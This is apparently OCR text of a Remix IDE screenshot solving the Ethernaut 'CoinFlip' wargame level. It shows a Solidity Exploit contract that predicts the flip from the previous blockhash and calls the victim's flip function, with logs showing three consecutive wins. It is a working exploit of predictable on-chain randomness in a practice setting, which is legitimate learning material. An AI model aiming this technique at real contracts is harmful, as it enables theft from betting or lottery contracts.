 DEPLOY & RUN TRANSACTIONS
Transactions recorded 6
Deployed Contracts
COINFLIP AT 0X5F3...04591 (B
Balance: 0 ETH
flip bool _guess
consecutiveW consecutiveWins - call
0: uint256: 3
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X872...41250 (BL
Balance: 0 ETH
Attack
guess
Low level interactions
CALLDATA
Transact
Home CoinFilpAttack\CoinFlip.sol CoinFilpAttack\Exploit.sol
4 interface CoinFlipInterface {
5 function flip(bool _guess) external returns (bool);
6 }
7
8 contract Exploit {
9 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
10 CoinFlipInterface victim;
11
12 constructor(address _victim) {
13 victim = CoinFlipInterface(_victim);
14 }
15
16 function Attack() public returns(bool) {
17 bool guess_ = guess();
18 return victim.flip(guess_);
19
20 }
21 function guess() public view returns(bool) {
22 uint256 blockValue = uint256(blockhash(block.number - 1));
23 uint256 coinFlip = blockValue / FACTOR;
24 bool side = coinFlip == 1 ? true : false;
25 return side;
0 listen on all transactions Search with transaction hash or address
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0x5f354bC8815f51cD1691E91C6139c2DC0CA04591 0x5f3...04591 value: 0 wei data: 0xe6f...334d7 logs: 0 Debug
L hash:
transact to Exploit.Attack pending ...
view on etherscan
[block:3462311 txIndex:5] from: 0x95d...A9cBE to: Exploit.Attack() 0x872...41250 value: 0 wei data: 0xf28...adc4d logs: 0 hash: 0x136...e8370 Debug
call to CoinFlip.consecutiveWins
CAL [block: txIndex:] from: 0x95d...A9cBE to: 0x5f354bC8815f51cD1691E91C6139c2DC0CA04591 0x5f3...04591 value: 0 wei data: 0xe6f...334d7 logs: 0 Debug
L hash:
>